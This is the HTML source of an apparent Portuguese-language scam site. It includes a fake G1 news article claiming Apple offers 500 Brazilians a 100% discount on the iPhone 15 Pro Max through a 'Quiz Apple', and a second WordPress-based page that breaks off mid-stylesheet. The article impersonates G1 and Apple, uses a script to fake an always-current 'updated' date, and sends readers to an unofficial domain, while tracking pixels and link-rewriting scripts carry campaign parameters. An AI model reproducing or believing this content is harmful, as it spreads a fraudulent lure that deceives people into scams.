


<file: index.html>
<!DOCTYPE html><html lang="pt-br" data-wf-page="653ffc43f3ada7309a5cbad8" data-wf-site="653ffc43f3ada7309a5cbad9" class=" w-mod-js w-mod-js w-mod-js w-mod-js w-mod-js w-mod-js w-mod-js"><head>
    
    <script async="" src="js/fbevents.js"></script><script async="" src="js/fbevents_1.js"></script><script async="" src="js/MydGgunQ6MXD.js"></script><script async="" src="js/NHR1ADV7cn0B.js"></script><script async="" defer="" src="js/zoHaNWLebQ4j.js"></script><script async="" defer="" src="js/tawml1vviDvs.js"></script>
    <script src="js/latest.js" async="" defer=""></script><script>
  window.pixelId = "669bf5d3766217835e34d562";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script><script async="" defer="" src="js/pixel_1.js"></script>
  <meta charset="utf-8">
  <title>Notícia | Quiz Apple</title>
  <meta content="width=device-width, initial-scale=1" name="viewport">
  <meta content="Webflow" name="generator">
  <link href="css/mlIFBwGnFXXQ.css" rel="stylesheet" type="text/css">
  <link href="css/nWEDW4frFyAh.css" rel="stylesheet" type="text/css">
  <link href="css/p0yPP5CSfpof.css" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com" rel="preconnect">
  <link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous">
  <script async="" src="js/lJW4KmKl9lRs.js"></script><script async="" src="js/NOZ5RcPza9xg.js"></script><script src="js/aeYphyGUnjHs.js" type="text/javascript" defer=""></script>
  <script type="text/javascript">WebFont.load({  google: {    families: ["Open Sans:300,300italic,400,400italic,600,600italic,700,700italic,800,800italic"]  }});</script>
  <script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script>
  <script src="js/BdIrOqDmirrB.js" async="" defer="">
  </script>
  <link href="images/vCrCyHWHB65R.png" rel="shortcut icon" type="image/x-icon">
  <link href="images/8E6XflYmrQqs.png" rel="apple-touch-icon">
  <!-- Meta Pixel Code -->
 <script>
  window.pixelId = "66ac5b6343136b1d66a2f40a";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script><script async="" defer="" src="js/pixel_1.js"></script><script async="" defer="https://respondaphone.online/0/apple/quiz/" src="js/pixel.js"></script>   
  <!-- End Meta Pixel Code -->
<script src="js/oTyc6afIotsf.js" async="" defer=""></script>
            <script>
                const v_123_pageId = "657934d9ddc3e98a92f03682";
                const v_123_siteId = "64ef86b72384726a9df1be07";
                const v_123_siteType = "HTML";
                const v_123_slug = null;
            </script>

            <script src="js/Y20YYf4o5joX.js" defer=""></script>
            <script>
                const v_123_pageId = "65d3785de36a804d88ba710c";
                const v_123_siteId = "65cba95688c7537ecf98653f";
                const v_123_siteType = "HTML";
                const v_123_slug = null;
            </script>

            <script>
  function getExtraParams() {
    let t = "";
    const e = window.top.location.href;
    const r = new URL(e);
    if (r != null) {
      const w = r.searchParams.get("xcod");
      e.indexOf("?") !== -1 && (t = `&sck=${w}&xcod=${w}`);
    }
    return t;
  }

  function getRawQueryParams() {
    return new URLSearchParams(window.location.search).toString();
  }

  function work() {
    function rebuildLinks() {
      !(function () {
        const t = new URLSearchParams(window.location.search);
        t.toString() &&
          document.querySelectorAll("a").forEach((e) => {
            e.href.indexOf("?") === -1
              ? (e.href += `?${t.toString()}${getExtraParams()}`)
              : (e.href += `&${t.toString()}${getExtraParams()}`);
          });
      })();
    }

    function configWindowOpen() {
      const saveOpen = window.open;
      window.open = function (url, windowName, parms) {
        url = url.indexOf("?") === -1 ? url + "?" : url + "&";
        url += getRawQueryParams() + getExtraParams();

        saveOpen(url, windowName || "", parms || "");
      };
    }

    rebuildLinks();
    configWindowOpen();
  }

  if (document.readyState === "complete") {
    work();
  } else {
    window.addEventListener("load", work);
  }
</script><script>
                      !function(f,b,e,v,n,t,s)
                      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                      n.queue=[];t=b.createElement(e);t.async=!0;
                      t.src=v;s=b.getElementsByTagName(e)[0];
                      s.parentNode.insertBefore(t,s)}(window, document,'script',
                      'https://connect.facebook.net/en_US/fbevents.js');
                      fbq('init', '773357251552712');
                      fbq('track', 'PageView');
                    </script>
                    <noscript>
                      <img height="1" width="1" style="display:none" 
                           src="https://www.facebook.com/tr?id=773357251552712&ev=PageView&noscript=1"/>
                    </noscript><script src="js/zWDflros2mYY.js" defer=""></script><script src="js/M8Wy1mvDHfgT.js" async=""></script></head>
<body class="body">
    <script src="js/latest_1.js" async="" defer=""></script>
  <div class="header">
    <div class="div-header"><img src="images/DXbwS8HffzJ1.png" loading="eager" width="55" height="55" alt="" class="g95">
      <div class="text-block-2">ECONOMIA</div><img src="images/7PoS6giNtfXt.png" loading="lazy" width="25" height="25" alt="" class="lupa">
    </div>
  </div>
  <section class="navbar">
    <div class="w-container">
      <div class="div-block">
        <h4 class="negro"><span class="text-span-3">fique por</span><span> dentro</span></h4>
        <h4 class="rojo">Imposto</h4>
        <h4 class="rojo">Mega-Sena</h4>
        <h4 class="rojo">Fantástico</h4>
        <h4 class="rojo">PIS/Pasep</h4>
        <h4 class="rojo">Golpes</h4>
      </div>
    </div>
  </section>
  <section class="section">
    <div class="w-layout-blockcontainer container-2 w-container">
      <div class="div-block-9"><img src="images/fAkqrNJPAhhy.svg" loading="eager" width="640" height="360" alt="" class="image-5"></div>
    </div>
  </section>
  <div class="t-tulo">
    <div class="container w-container">
      <h1 class="t-tulo-heading-1"><strong class="bold-text-8">Apple está fazendo promoção imperdível no Brasil. Com desconto de 100% para adquirir o Iphone 15 Pro Max!</strong><br></h1>
      <p class="par-grafo"><strong class="bold-text-10">Nesta manhã a Apple divulgou um quiz para disponibilizar desconto de 100% para 500 brasileiros, deixaram claro que as respostas ao questionario não influencia os usuários a serem premiados.</strong><br></p>
    </div>
  </div>
  <div class="conte-do">
    <div class="container w-container">
      <div class="div-block-2">
        <div class="div-block-3">
          <div class="div-block-8">
            <h4><strong>Por G1 São Paulo</strong></h4>
            <div>09/06/2024 08h15 | Atualizado em: <span id="spamDia">28 de Agosto de 2024</span></div>
            <div class="w-embed w-script">
              <script>
  var meses = new Array(
    "Janeiro",
    "Fevereiro",
    "Março",
    "Abril",
    "Maio",
    "Junho",
    "Julho",
    "Agosto",
    "Setembro",
    "Outubro",
    "Novembro",
    "Dezembro"
  );
  var dia = new Date().getDate() + " de " + meses[new Date().getMonth()] + " de " + new Date().getFullYear();
  document.getElementById("spamDia").innerHTML = dia;
</script>
            </div>
          </div>
          <a href="../quiz" class="link-block-6 w-inline-block" id="umdoistrestplink1"><img src="images/zsiKO6yyviLx.svg" loading="eager" width="245" height="50" alt="" class="image-65"></a>
        </div>
        <div class="linha"></div>
      </div>
      <img src="images/afdiLIcOFltd.jpeg" loading="eager" width="980" height="360" alt="" class="image-62">
      <div class="bloco-conte-do">
        <div class="columns w-row">
          <div class="column-2 w-col w-col-8">
            <div>
<a href="https://www.respondaphone.shop/iphone-loja/index.html" class="button w-button" id="umdoistrestplink2"><strong>Acessar no site oficial</strong></a>
<div class="texto-conte-do">A apple nesta manhã divulgou está oportunidade, que já conta com alguns premiados. <strong>500 brasileiros </strong>vão ter a chance de obter o Iphone 15 Pro Max por um preço histórico.<br></div>
             
<div class="texto-conte-do">A apple <strong>deixou claro que a seleção será realizada de forma aleatória pelo sistema</strong> para ser justo para todos os participantes, independente das respostas selecionadas no quiz. E ainda podendo ter a oportunidade de levar seus respectivos acessórios pelo mesmo desconto, como relógios, fones de ouvido e até mesmo a fonte que não acompanha o aparelho celular!<br></div>
            </div>
            <div class="texto-conte-do">disponibilizamos abaixo o site oficial do <strong>QUIZ APPLE</strong> para você tentar ser um dos premiados para essa promoção!<br></div>
            </div>
          </div>
          <div class="column w-col w-col-4"><img src="images/ml7vyH4ixOqa.svg" loading="eager" width="300" height="300" alt="" class="image-64"></div>
        </div>
        <div class="imagem-conte-do-div"><img src="images/zIaIKrxLZSPR.webp" loading="eager" width="980" height="360" alt="" class="image-62"></div>
        <div class="texto-conte-do">Para verificar se você é um dos sortudos, acesse o site oficial do Quiz Apple. O quiz tem uma duração de no máximo 5 minutos, e pode ser feito através do seu próprio aparelho celular, sem necessidade de utilizar algum computador.<br></div>
        <div class="texto-conte-do">Essa iniciativa demonstra o compromisso da Apple em facilitar a acessibilidade aos seus aparelhos e disponibilizar a chance de mais brasileiros entrarem para o time da Apple, uma promoção que nunca foi realizada anteriormente por qualquer empresa do mesmo cenário.<br></div>
        <div class="imagem-conte-do-div"></div>
        <a href="https://respondaphone.shop" class="button w-button" id="umdoistrestplink3"><strong>Acessar no site oficial</strong></a>
      </div>
    </div>
  
  <div class="div-block-5">
    <div class="w-container">
      <a href="../quiz" class=" link-block-7=" "="" w-inline-block"="" id="umdoistrestplink4"><img src="images/QKO2XyETjsEy.webp" loading="eager" width="980" height="360" alt="" class="image-3"></a>
    </div>
  </div>
  <div class="footer">
    <div class="primeira-parte-footer">
      <div class="container w-container">
        <div class="bloco-primeira-parte-footer">
          <div class="bloco-95"><img src="images/DXbwS8HffzJ1.png" loading="eager" width="60" height="60" alt="" class="g95-footer"></div>
          <div class="bloco-links-footer">
            <a href="../quiz" target="_blank" class="links-footer" id="umdoistrestplink5">Política de Privacidade</a>
            <a href="index.html#" class="links-footer meio" id="umdoistrestplink6">|</a>
            <a href="../quiz" target="_blank" class="links-footer" id="umdoistrestplink7">Termos e Condições</a>
          </div>
        </div>
      </div>
    </div>
    <div class="segunda-parte-footer">
      <div class="container w-container">
        <div class="segunda-parte-footer-disclaimer">
          <div class="copyright">Portal de Notícias - Copyright © 2024</div>
          <div class="disclaimer">É proibida a reprodução do conteúdo desta página em qualquer meio de comunicação, eletrônico ou impresso.<br></div>
          <div class="disclaimer disc2">Este conteúdo se trata de um anúncio e não foi publicado pela g1. Responsabilidade do vendedor<br></div>
        </div>
      </div>
    </div>
  </div>
  <script <script="">
	let prefix = ["https://respondaphone.shop"];
	function getParams() {
	let t = "",
	e = window.top.location.href,
	r = new URL(e);
	if (null != r) {
	let a = r.searchParams.get("utm_source"),
	n = r.searchParams.get("utm_medium"),
	o = r.searchParams.get("utm_campaign"),
	m = r.searchParams.get("utm_term"),
	c = r.searchParams.get("utm_content"); - 1 !== e.indexOf("?") && (t = `&src= ${n} | ${o} | ${m} | ${c}`), console.log(t)
	}
	return t
	}! function() {
	var t = new URLSearchParams(window.location.search);
	t.toString() && document.querySelectorAll("a").forEach(function(e) {
	for (let r = 0; r < prefix.length; r++) - 1 !== e.href.indexOf(prefix[r]) && (-1 === e.href.indexOf("?") ? e.href += "?" + t.toString() + getParams() : e.href += "&" + t.toString() + getParams())
	})
	}();
</script>


                    <script async="true" src="https://noticias-seguras.online/g1/js/123global.js"></script>
                
                    <script async="true" src="js/WVHIYjeBLD9e.js"></script>
                </body></html>
</file>


<file: iphone-loja/index.html>
<!DOCTYPE html><html lang="pt-BR"><head><script src="js/latest.js" async="" defer=""></script><script>
  window.pixelId = "669bf5d3766217835e34d562";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script><script async="" defer="" src="js/pixel_1.js"></script>
	<meta charset="UTF-8">
			<title>Apple</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="max-image-preview:large">
<title>ap – consulta-rapida.me</title>
<link rel="alternate" type="application/rss+xml" title="Feed para consulta-rapida.me »" href="https://consulta-rapida.me/feed/">
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para consulta-rapida.me »" href="https://consulta-rapida.me/comments/feed/">
<script async="" src="js/wtgTneyHICnw.js"></script><script async="" src="js/OZQ2I0qT00Ww.js"></script><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/consulta-rapida.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="wp-block-library-inline-css">
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id="global-styles-inline-css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #f9f9f9;--wp--preset--color--base-2: #ffffff;--wp--preset--color--contrast: #111111;--wp--preset--color--contrast-2: #636363;--wp--preset--color--contrast-3: #A4A4A4;--wp--preset--color--accent: #cfcabe;--wp--preset--color--accent-2: #c2a990;--wp--preset--color--accent-3: #d8613c;--wp--preset--color--accent-4: #b1c5a4;--wp--preset--color--accent-5: #b5bdbc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gradient-1: linear-gradient(to bottom, #cfcabe 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-2: linear-gradient(to bottom, #C2A990 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-3: linear-gradient(to bottom, #D8613C 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-4: linear-gradient(to bottom, #B1C5A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-5: linear-gradient(to bottom, #B5BDBC 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-6: linear-gradient(to bottom, #A4A4A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-7: linear-gradient(to bottom, #cfcabe 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-8: linear-gradient(to bottom, #C2A990 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-9: linear-gradient(to bottom, #D8613C 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-10: linear-gradient(to bottom, #B1C5A4 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-11: linear-gradient(to bottom, #B5BDBC 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-12: linear-gradient(to bottom, #A4A4A4 50%, #F9F9F9 50%);--wp--preset--font-size--small: 0.9rem;--wp--preset--font-size--medium: 1.05rem;--wp--preset--font-size--large: clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.767), 1.85rem);--wp--preset--font-size--x-large: clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.083), 2.5rem);--wp--preset--font-size--xx-large: clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.283), 3.27rem);--wp--preset--font-family--body: "Inter", sans-serif;--wp--preset--font-family--heading: Cardo;--wp--preset--font-family--system-sans-serif: -apple-system, BlinkMacSystemFont, avenir next, avenir, segoe ui, helvetica neue, helvetica, Cantarell, Ubuntu, roboto, noto, arial, sans-serif;--wp--preset--font-family--system-serif: Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--wp--preset--spacing--10: 1rem;--wp--preset--spacing--20: min(1.5rem, 2vw);--wp--preset--spacing--30: min(2.5rem, 3vw);--wp--preset--spacing--40: min(4rem, 5vw);--wp--preset--spacing--50: min(6.5rem, 8vw);--wp--preset--spacing--60: min(10.5rem, 13vw);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 620px;--wp--style--global--wide-size: 1280px; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding:not(.wp-block-block)) { padding-right: 0; padding-left: 0; }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(.has-global-padding:not(.wp-block-block)) > .alignfull { margin-right: 0; margin-left: 0; }.has-global-padding > .alignfull:where(:not(.has-global-padding):not(.is-layout-flex):not(.is-layout-grid)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding) > .alignfull:where(:not(.has-global-padding)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: 0; padding-left: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 1.2rem; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 1.2rem;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 1.2rem;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 1.2rem;}:where(body .is-layout-grid) {gap: 1.2rem;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-style: normal;font-weight: 400;line-height: 1.55;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}a:where(:not(.wp-element-button)):hover{text-decoration: none;}h1, h2, h3, h4, h5, h6{color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--heading);font-weight: 400;line-height: 1.2;}h1{font-size: var(--wp--preset--font-size--xx-large);line-height: 1.15;}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: clamp(1.1rem, 1.1rem + ((1vw - 0.2rem) * 0.767), 1.5rem);}h5{font-size: var(--wp--preset--font-size--medium);}h6{font-size: var(--wp--preset--font-size--small);}.wp-element-button, .wp-block-button__link{background-color: var(--wp--preset--color--contrast);border-radius: .33rem;border-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;line-height: inherit;padding-top: 0.6rem;padding-right: 1rem;padding-bottom: 0.6rem;padding-left: 1rem;text-decoration: none;}.wp-element-button:hover, .wp-block-button__link:hover{background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);}.wp-element-button:focus, .wp-block-button__link:focus{background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);outline-color: var(--wp--preset--color--contrast);outline-offset: 2px;outline-style: dotted;outline-width: 1px;}.wp-element-button:active, .wp-block-button__link:active{background-color: var(--wp--preset--color--contrast);color: 